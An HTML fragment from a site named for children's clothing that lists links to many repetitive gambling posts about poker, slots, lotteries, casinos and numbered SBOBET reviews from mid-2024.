                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
